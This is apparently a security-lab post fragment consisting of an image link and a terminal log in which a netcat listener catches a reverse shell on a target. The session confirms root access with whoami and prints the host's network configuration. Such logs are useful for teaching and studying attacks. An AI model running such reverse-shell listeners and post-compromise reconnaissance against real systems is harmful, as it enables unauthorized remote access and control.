 root@xggggggg:~# nc -lvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [ ] port 7777 [tcp/*] accepted (family 2, sport 56938)
bash: no job control in this shell
[root@localhost bin]# whoami
whoami
root
[root@localhost bin]# ifcpn^H^H
ifc
bash: ifc: command not found
[root@localhost bin]# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A0:32:7E
inet addr: .10.35 Bcast: .10.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea0:327e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:133714237 errors:0 dropped:0 overruns:0 frame:0
TX packets:95660160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:24638398204 (22.9 GiB) TX bytes:153343356368 (142.8 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1937456 errors:0 dropped:0 overruns:0 frame:0
TX packets:1937456 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:97010771 (92.5 MiB) TX bytes:97010771 (92.5 MiB)
InBug实验室